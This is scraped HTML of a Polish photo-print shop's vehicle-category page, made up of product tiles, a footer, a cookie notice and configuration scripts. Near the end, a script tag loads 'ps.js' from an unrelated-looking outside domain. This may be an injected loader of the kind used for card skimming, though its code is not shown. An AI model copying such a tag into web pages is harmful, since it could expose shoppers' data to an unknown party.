class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-123637140-red-car-standing-on-the-road-near-mountains-at-daytime.html" class="" title="Red car standing on the road near mountains at daytime">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-725086630-engineer-worker-in-automotive-factory-car-manufacturing-process-assembly-line-production.html" class="product_img_link" title="Engineer worker in automotive factory car manufacturing process, assembly line production"> <img class="" src="https://t3.ftcdn.net/jpg/07/25/08/66/240_F_725086630_h9kO5cSxO2AFhETvktFPmsFVJdv12n5Q.jpg" alt="Engineer worker in automotive factory car manufacturing process, assembly line production" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Engineer worker in automotive factory car manufacturing process, assembly line production</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-725086630-engineer-worker-in-automotive-factory-car-manufacturing-process-assembly-line-production.html" class="" title="Engineer worker in automotive factory car manufacturing process, assembly line production">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1698887208-top-down-view-of-cars-parked-in-a-grid-formation-next-to-a-detailed-floor-plan-of-a-modern-residential-layout-showcasing-both-vehicle-and-architectural-design.html" class="product_img_link" title="Top-down view of cars parked in a grid formation next to a detailed floor plan of a modern residential layout, showcasing both vehicle and architectural design"> <img class="" src="https://t3.ftcdn.net/jpg/16/98/88/72/240_F_1698887208_pjE7GaCwoXXNohbl1gzTgTdcPtNUUCps.jpg" alt="Top-down view of cars parked in a grid formation next to a detailed floor plan of a modern residential layout, showcasing both vehicle and architectural design" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Top-down view of cars parked in a grid formation next to a detailed floor plan of a modern residential layout, showcasing both vehicle and architectural design</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1698887208-top-down-view-of-cars-parked-in-a-grid-formation-next-to-a-detailed-floor-plan-of-a-modern-residential-layout-showcasing-both-vehicle-and-architectural-design.html" class="" title="Top-down view of cars parked in a grid formation next to a detailed floor plan of a modern residential layout, showcasing both vehicle and architectural design">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/[base64].html" class="product_img_link" title="Man signing car insurance document or lease paper. Writing signature on contract or agreement. Buying or selling new or used vehicle. Car keys on table. Warranty or guarantee. Customer : Generative AI"> <img class="" src="https://t4.ftcdn.net/jpg/07/38/42/99/240_F_738429931_Z18gML6M5Bxfst4aGqHikxCT9IIhIL6t.jpg" alt="Man signing car insurance document or lease paper. Writing signature on contract or agreement. Buying or selling new or used vehicle. Car keys on table. Warranty or guarantee. Customer : Generative AI" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Man signing car insurance document or lease paper. Writing signature on contract or agreement. Buying or selling new or used vehicle. Car keys on table. Warranty or guarantee. Customer : Generative AI</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/[base64].html" class="" title="Man signing car insurance document or lease paper. Writing signature on contract or agreement. Buying or selling new or used vehicle. Car keys on table. Warranty or guarantee. Customer : Generative AI">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-565285105-driving-on-a-coast-road-aerial-view-of-a-car-driven-on-an-amazing-curved-waving-road-at-the-sea-shore-in-balchik-sea-resort-in-bulgaria.html" class="product_img_link" title="Driving on a coast road. Aerial view of a car driven on an amazing curved waving road at the Sea shore in Balchik sea resort in Bulgaria."> <img class="" src="https://t4.ftcdn.net/jpg/05/65/28/51/240_F_565285105_QpOSd6VEqOBkwgKGnY4LCLSvPEHSq9Dk.jpg" alt="Driving on a coast road. Aerial view of a car driven on an amazing curved waving road at the Sea shore in Balchik sea resort in Bulgaria." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Driving on a coast road. Aerial view of a car driven on an amazing curved waving road at the Sea shore in Balchik sea resort in Bulgaria.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-565285105-driving-on-a-coast-road-aerial-view-of-a-car-driven-on-an-amazing-curved-waving-road-at-the-sea-shore-in-balchik-sea-resort-in-bulgaria.html" class="" title="Driving on a coast road. Aerial view of a car driven on an amazing curved waving road at the Sea shore in Balchik sea resort in Bulgaria.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-389376908-detail-shot-of-modern-black-premium-car.html" class="product_img_link" title="Detail shot of modern black premium car"> <img class="" src="https://t4.ftcdn.net/jpg/03/89/37/69/240_F_389376908_DTWBOv3j3e1XxncewCh2BXbMUiroOThS.jpg" alt="Detail shot of modern black premium car" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Detail shot of modern black premium car</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-389376908-detail-shot-of-modern-black-premium-car.html" class="" title="Detail shot of modern black premium car">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1735615949-red-toy-car-on-a-desk-with-financial-documents-and-a-calculator-symbolizing-car-financing-or-insurance.html" class="product_img_link" title="Red toy car on a desk with financial documents and a calculator, symbolizing car financing or insurance."> <img class="" src="https://t4.ftcdn.net/jpg/17/35/61/59/240_F_1735615949_7tbwq0PNEk8JyBiTguCFQQgIWWHGBvri.jpg" alt="Red toy car on a desk with financial documents and a calculator, symbolizing car financing or insurance." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Red toy car on a desk with financial documents and a calculator, symbolizing car financing or insurance.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1735615949-red-toy-car-on-a-desk-with-financial-documents-and-a-calculator-symbolizing-car-financing-or-insurance.html" class="" title="Red toy car on a desk with financial documents and a calculator, symbolizing car financing or insurance.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/[base64].html" class="product_img_link" title="Concrete floor or slab, empty space or area in showroom, shop or store. Background design with blue sky and urban city for product display and concept of car sale, auto, automobile, automotive. "> <img class="" src="https://t4.ftcdn.net/jpg/06/50/54/95/240_F_650549520_9a0dbWZAqWx9k4hLhp8gLIQEI2nVtFBY.jpg" alt="Concrete floor or slab, empty space or area in showroom, shop or store. Background design with blue sky and urban city for product display and concept of car sale, auto, automobile, automotive. " /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Concrete floor or slab, empty space or area in showroom, shop or store. Background design with blue sky and urban city for product display and concept of car sale, auto, automobile, automotive. </span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/[base64].html" class="" title="Concrete floor or slab, empty space or area in showroom, shop or store. Background design with blue sky and urban city for product display and concept of car sale, auto, automobile, automotive. ">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1856600039-electric-vehicle-range-anxiety-concept-with-low-battery-indicator-on-car-dashboard.html" class="product_img_link" title="Electric vehicle range anxiety concept with low battery indicator on car dashboard"> <img class="" src="https://t3.ftcdn.net/jpg/18/56/60/00/240_F_1856600039_Pvi0ECZe7iZcoY2WviBmNZWrF4QWlLCj.jpg" alt="Electric vehicle range anxiety concept with low battery indicator on car dashboard" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Electric vehicle range anxiety concept with low battery indicator on car dashboard</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1856600039-electric-vehicle-range-anxiety-concept-with-low-battery-indicator-on-car-dashboard.html" class="" title="Electric vehicle range anxiety concept with low battery indicator on car dashboard">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1613288790-nighttime-highway-collision-with-two-wrecked-cars-and-emergency-services-lights-in-the-rain.html" class="product_img_link" title="Nighttime highway collision with two wrecked cars and emergency services lights in the rain"> <img class="" src="https://t4.ftcdn.net/jpg/16/13/28/87/240_F_1613288790_s335S7FJFHvlhwMetooxsDaxsyBC9Aof.jpg" alt="Nighttime highway collision with two wrecked cars and emergency services lights in the rain" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Nighttime highway collision with two wrecked cars and emergency services lights in the rain</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1613288790-nighttime-highway-collision-with-two-wrecked-cars-and-emergency-services-lights-in-the-rain.html" class="" title="Nighttime highway collision with two wrecked cars and emergency services lights in the rain">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/[base64].html" class="product_img_link" title="racing stripe vector set, racing flags, checkered patterns, speed lines, arrows, and start finish banners illustration, race element for motorsport designs, race graphics, vector art, and automotive"> <img class="" src="https://t4.ftcdn.net/jpg/15/62/94/21/240_F_1562942186_VBu0DckGKYPyxWMdefIMl8nCNReDOEQ3.jpg" alt="racing stripe vector set, racing flags, checkered patterns, speed lines, arrows, and start finish banners illustration, race element for motorsport designs, race graphics, vector art, and automotive" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">racing stripe vector set, racing flags, checkered patterns, speed lines, arrows, and start finish banners illustration, race element for motorsport designs, race graphics, vector art, and automotive</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/[base64].html" class="" title="racing stripe vector set, racing flags, checkered patterns, speed lines, arrows, and start finish banners illustration, race element for motorsport designs, race graphics, vector art, and automotive">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-670304313-store-dealership-automotive-business-industry-car-vehicle-dealer-sale-wheel-transport-place-showroom.html" class="product_img_link" title="store dealership automotive business industry car vehicle dealer sale wheel transport place showroom"> <img class="" src="https://t4.ftcdn.net/jpg/06/70/30/43/240_F_670304313_bYkIjh9Oz7QYbDna5iyUfISW58kJFBAi.jpg" alt="store dealership automotive business industry car vehicle dealer sale wheel transport place showroom" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">store dealership automotive business industry car vehicle dealer sale wheel transport place showroom</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-670304313-store-dealership-automotive-business-industry-car-vehicle-dealer-sale-wheel-transport-place-showroom.html" class="" title="store dealership automotive business industry car vehicle dealer sale wheel transport place showroom">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1040351423-modern-silver-suv-car-top-view-isolated-on-transparent-background-png-sleek-silver-car-viewed-from-above.html" class="product_img_link" title="Modern Silver SUV Car, Top View. Isolated on Transparent Background. PNG. sleek silver car viewed from above "> <img class="" src="https://t3.ftcdn.net/jpg/10/40/35/14/240_F_1040351423_hOOyM58oEa1eA853jLmcblxPqW48XWfs.jpg" alt="Modern Silver SUV Car, Top View. Isolated on Transparent Background. PNG. sleek silver car viewed from above " /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Modern Silver SUV Car, Top View. Isolated on Transparent Background. PNG. sleek silver car viewed from above </span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1040351423-modern-silver-suv-car-top-view-isolated-on-transparent-background-png-sleek-silver-car-viewed-from-above.html" class="" title="Modern Silver SUV Car, Top View. Isolated on Transparent Background. PNG. sleek silver car viewed from above ">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-638040073-a-mountainous-winding-road-on-a-tight-lane-there-are-two-cars-approaching-each-other-to-pass-a-lush-forest-surrounds-you.html" class="product_img_link" title="a mountainous, winding road. On a tight lane, there are two cars approaching each other to pass. a lush forest surrounds you."> <img class="" src="https://t3.ftcdn.net/jpg/06/38/04/00/240_F_638040073_2Hq4UYBqynzlFBFDt4x6GJMQtHS4QAe4.jpg" alt="a mountainous, winding road. On a tight lane, there are two cars approaching each other to pass. a lush forest surrounds you." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">a mountainous, winding road. On a tight lane, there are two cars approaching each other to pass. a lush forest surrounds you.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-638040073-a-mountainous-winding-road-on-a-tight-lane-there-are-two-cars-approaching-each-other-to-pass-a-lush-forest-surrounds-you.html" class="" title="a mountainous, winding road. On a tight lane, there are two cars approaching each other to pass. a lush forest surrounds you.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-637319521-a-man-meticulously-cleaning-a-car-with-a-microfiber-cloth.html" class="product_img_link" title="A man meticulously cleaning a car with a microfiber cloth"> <img class="" src="https://t4.ftcdn.net/jpg/06/37/31/95/240_F_637319521_rwX4rV88cj4dp80WJNgm7QT0sfWWoEXc.jpg" alt="A man meticulously cleaning a car with a microfiber cloth" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">A man meticulously cleaning a car with a microfiber cloth</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-637319521-a-man-meticulously-cleaning-a-car-with-a-microfiber-cloth.html" class="" title="A man meticulously cleaning a car with a microfiber cloth">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-560453554-car-insurance-document-or-lease-concept-the-car-broker-assisting-his-customer-and-explaining-the-detail-of-the-car-contact-car-key-buying-or-selling-signing.html" class="product_img_link" title="Car Insurance document or lease concept the car broker assisting his customer and explaining the detail of the car contact. Car key Buying or selling signing ."> <img class="" src="https://t4.ftcdn.net/jpg/05/60/45/35/240_F_560453554_aPcMTO3HPF9jqOOWr0JySLt7yNzqvTDK.jpg" alt="Car Insurance document or lease concept the car broker assisting his customer and explaining the detail of the car contact. Car key Buying or selling signing ." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Car Insurance document or lease concept the car broker assisting his customer and explaining the detail of the car contact. Car key Buying or selling signing .</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-560453554-car-insurance-document-or-lease-concept-the-car-broker-assisting-his-customer-and-explaining-the-detail-of-the-car-contact-car-key-buying-or-selling-signing.html" class="" title="Car Insurance document or lease concept the car broker assisting his customer and explaining the detail of the car contact. Car key Buying or selling signing .">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1855413206-blind-spot-monitor-bsm-warning-light-on-car-side-mirror-advanced-driver-assistance-system-for-safety-and-collision-avoidance.html" class="product_img_link" title="Blind spot monitor (BSM) warning light on car side mirror. Advanced driver assistance system for safety and collision avoidance."> <img class="" src="https://t3.ftcdn.net/jpg/18/55/41/32/240_F_1855413206_ebWP5BsVdmmNtc71Q4VKqmr0xt2WvTQF.jpg" alt="Blind spot monitor (BSM) warning light on car side mirror. Advanced driver assistance system for safety and collision avoidance." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Blind spot monitor (BSM) warning light on car side mirror. Advanced driver assistance system for safety and collision avoidance.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1855413206-blind-spot-monitor-bsm-warning-light-on-car-side-mirror-advanced-driver-assistance-system-for-safety-and-collision-avoidance.html" class="" title="Blind spot monitor (BSM) warning light on car side mirror. Advanced driver assistance system for safety and collision avoidance.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/[base64].html" class="product_img_link" title="Powerful acceleration of a generic red formula one car on on the night racing track with light strips and motion blur. The concept of fast and powerful technology. 3d illustration"> <img class="" src="https://t4.ftcdn.net/jpg/08/10/22/15/240_F_810221504_Rul4cJCqOdn7Yl2AvAotp5SvGzgu6CXM.jpg" alt="Powerful acceleration of a generic red formula one car on on the night racing track with light strips and motion blur. The concept of fast and powerful technology. 3d illustration" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Powerful acceleration of a generic red formula one car on on the night racing track with light strips and motion blur. The concept of fast and powerful technology. 3d illustration</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/[base64].html" class="" title="Powerful acceleration of a generic red formula one car on on the night racing track with light strips and motion blur. The concept of fast and powerful technology. 3d illustration">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-951783700-blue-car-suv-driving-along-a-scenic-coastal-road-at-sunset-with-sea-and-mountain-views-travel-and-road-trip-concept.html" class="product_img_link" title="Blue car SUV driving along a scenic coastal road at sunset, with sea and mountain views. Travel and road trip concept"> <img class="" src="https://t4.ftcdn.net/jpg/09/51/78/37/240_F_951783700_AJE6IuXCkxCauhMf3SO7H2xGOQUJPP80.jpg" alt="Blue car SUV driving along a scenic coastal road at sunset, with sea and mountain views. Travel and road trip concept" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Blue car SUV driving along a scenic coastal road at sunset, with sea and mountain views. Travel and road trip concept</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-951783700-blue-car-suv-driving-along-a-scenic-coastal-road-at-sunset-with-sea-and-mountain-views-travel-and-road-trip-concept.html" class="" title="Blue car SUV driving along a scenic coastal road at sunset, with sea and mountain views. Travel and road trip concept">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/[base64].html" class="product_img_link" title="Car top view vector illustration. Black line vehicle drawing. Automobile from above. Simple outline icon for transport design. Isolated auto sketch, plan view graphic element."> <img class="" src="https://t4.ftcdn.net/jpg/16/11/32/15/240_F_1611321565_2TS9qRg8kOkcP3LOpiP5d4Yp7FWjsiOJ.jpg" alt="Car top view vector illustration. Black line vehicle drawing. Automobile from above. Simple outline icon for transport design. Isolated auto sketch, plan view graphic element." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Car top view vector illustration. Black line vehicle drawing. Automobile from above. Simple outline icon for transport design. Isolated auto sketch, plan view graphic element.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/[base64].html" class="" title="Car top view vector illustration. Black line vehicle drawing. Automobile from above. Simple outline icon for transport design. Isolated auto sketch, plan view graphic element.">Dopasuj i kup</a></span> </span></div></li></ul><div class="clearfix pagination_area pagination_area_bottom"><div id="zakres"> <span id="aktywnyZakres">1</span> <a href="/obrazy-358-obraz-pojazdy.html?&amp;z=40">2</a> <a href="/obrazy-358-obraz-pojazdy.html?&amp;z=80">3</a> <a href="/obrazy-358-obraz-pojazdy.html?&amp;z=40" class="nastepna_strona" title="">&gt;</a></div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="flex"> <img class="logo-footer" src="/themes/integracja/img/logo_foot.gif" alt="fototapeta.com.pl"> <section id="block_contact_infos" class="footer-block contact-2 col-xs-12 col-sm-8 col-md-8"><div><ul class="toggle-footer"><li><h4>Kontakt</h4></li><li><span><img src="/themes/integracja/img/f_tel.gif" alt="icon" /></span><span>tel. 56 653 00 35</span></li><li><span><img src="/themes/integracja/img/f_mail.gif" alt="icon" /></span><span><a href="mailto:biuro@fototapeta.com.pl">biuro@fototapeta.com.pl</a></span></li><li><span><img src="/themes/integracja/img/f_home.gif" alt="icon" /></span>Duży Format, ul. Polna 129, 87-100 Toruń</li></ul></div> </section></div><div class="clear"></div><div class="foot-white"><div class="container"><div class="row"> <section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/fototapetacom"> <span>Facebook</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/fototapetacompl/"> <span>Instagram</span> </a></li></ul> </section><div class="clearfix"></div><div class="pushed"><div class="col-xs-12 col-sm-6 col-md-6"><div id="newsletter_block_left" class="block col-xs-12 col-sm-12 col-md-12"><h4>Newsletter</h4><div class="block_content"><form action="//fototapeta.com.pl/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Wpisz swój e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="footer-block col-xs-12 col-sm-12 col-md-12"><h4><a href="https://fototapeta.com.pl/moje-konto" title="Zarządzaj moim kontem klienta" rel="nofollow">Moje konto</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://fototapeta.com.pl/historia-zamowien" title="Moje zamówienia" rel="nofollow">Moje zamówienia</a></li><li><a href="https://fototapeta.com.pl/pokwitowania" title="Moje rachunki" rel="nofollow">Moje rachunki</a></li><li><a href="https://fototapeta.com.pl/adresy" title="Moje adresy" rel="nofollow">Moje adresy</a></li><li><a href="https://fototapeta.com.pl/dane-osobiste" title="Zarządzaj moimi informacjami osobistymi" rel="nofollow">Moje informacje osobiste</a></li><li><a href="https://fototapeta.com.pl/rabaty" title="Moje bony" rel="nofollow">Moje bony</a></li></ul></div> </section></div><section class="footer-block col-xs-12 col-sm-3 col-md-3" id="block_various_links_footer"><h4>Informacje</h4><ul class="toggle-footer"><li class="item item-1"> <a href="https://fototapeta.com.pl/content/3-regulamin" title="Regulamin dekor szklany "> Regulamin dekor szklany </a></li><li class="item item-2"> <a href="https://fototapeta.com.pl/content/4-onas" title="Informacje o nas"> Informacje o nas </a></li><li class="item item-3"> <a href="https://fototapeta.com.pl/content/5-platnosci-i-dostawa" title="Płatności i opcje dostawy"> Płatności i opcje dostawy </a> <br/><img src="/themes/integracja/img/payment.png" alt="payment"></li><li class="item item-4"> <a href="https://fototapeta.com.pl/content/7-przygotowanie-pliku" title="Jak przygotować plik "> Jak przygotować plik </a></li><li class="item item-5"> <a href="https://fototapeta.com.pl/content/8-reklamacja-i-zwrot" title="Sprawdź regulamin sklepu i zwroty"> Sprawdź regulamin sklepu i zwroty </a></li><li class="item item-6"> <a href="https://fototapeta.com.pl/content/22-polityka-cookies" title="Nasza polityka cookies"> Nasza polityka cookies </a></li><li class="item item-7"> <a href="https://fototapeta.com.pl/content/category/2-instrukcje" title="Instrukcje"> Instrukcje </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3 col-md-3"><div><h4>Godziny otwarcia</h4><ul class="toggle-footer"><p>poniedziałek-piątek<br />8<sup>00</sup>-16<sup>00</sup><br />sobota-nieczynne</p></ul></div> </section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #000000;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #000000;
        background: #FF6F61;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"><p>Informujemy, iż nasz sklep internetowy wykorzystuje technologię plików cookies a jednocześnie nie zbiera w sposób automatyczny żadnych informacji, z wyjątkiem informacji zawartych w tych plikach (tzw. „ciasteczkach”).</p></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">zamknij</span></td></tr><tr></tr></table></div></div>  </div></div></div></div> </footer></div></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Zamknij';
var FancyboxI18nNext = 'Następny';
var FancyboxI18nPrev = 'Poprzedni';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://fototapeta.com.pl/';
var baseUri = 'https://fototapeta.com.pl/';
var contentOnly = false;
var currency = {"id":1,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = 'zł';
var customizationIdMessage = 'Dostosowywanie #';
var delete_txt = 'Usuń';
var displayList = false;
var freeProductTranslation = 'Za darmo!';
var freeShippingTranslation = 'Darmowa wysyłka!';
var generated_date = 1769287001;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://fototapeta.com.pl/themes/integracja/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var page_name = 'module-resfotoliaapi-main';
var placeholder_blocknewsletter = 'Wpisz swój e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'usuń ten produkt z koszyka';
var roundMode = 2;
var search_url = 'https://fototapeta.com.pl/szukaj';
var static_token = '5963a37568bcf3ed9c89456e9e733828';
var toBeDetermined = 'Do ustalenia';
var token = '79ca99b2ab6d407a0028dad5842b1b19';
var usingSecureMode = true;</script> <script type="text/javascript" src="https://fototapeta.com.pl/themes/integracja/cache/v_15_46b83e3cdcb8b0cfc2a07177185722ae.js"></script> <script type="text/javascript" src="https://fototapeta.com.pl/reset/javascript/funkcje.js"></script> <script type="text/javascript" src="https://fototapeta.com.pl/reset/modules/fotolia/javascript/fototapety.js"></script> <script type="text/javascript" src="https://fototapeta.com.pl/reset/modules/pop_up/pop_up.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=fototapeta.com.pl"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <script type="text/javascript" src="/themes/integracja/js/owl.carousel.min.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-630453213"></script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-146250458-11', 'auto');
				ga('require', 'ec');
window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-630453213');
window.fbAsyncInit = function() {
        FB.init({
            appId      : '305282796238933',
            channelUrl : 'fototapeta.com.pl/fbChannel.php',
                status     : true,
                cookie     : true,
                xfbml      : true
            });

            FB.Event.subscribe('edge.create', function(response) {
                    like_it_discount(true, id_prod)
                }
            );
            FB.Event.subscribe('edge.remove', function(response) {
                    like_it_discount(false, id_prod)
                }
            );  
			
			
    };

